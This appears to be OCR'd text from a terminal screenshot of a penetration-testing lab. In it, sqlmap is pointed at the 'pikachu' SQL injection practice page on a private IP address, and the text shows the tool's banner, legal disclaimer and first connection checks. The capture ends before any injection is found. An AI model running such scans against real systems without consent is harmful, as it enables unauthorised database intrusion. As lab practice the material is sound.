 (root💀kali)-[/]
# sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E
6%9F%A5%E8%AF%A2"
___
__H__
___ ___[(]_____ ___ ___ {1.5.3#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 14:36:46 /2021-06-10/
[14:36:46] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f7smijcfib7
...mls95lroo7'). Do you want to use those [Y/n]
[14:36:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:36:55] [INFO] testing if the target URL content is stable
[14:36:55] [INFO] target URL content is stable
[14:36:55] [INFO] testing if POST parameter 'id' is dynamic
[14:36:55] [WARNING] POST parameter 'id' does not appear to be dynamic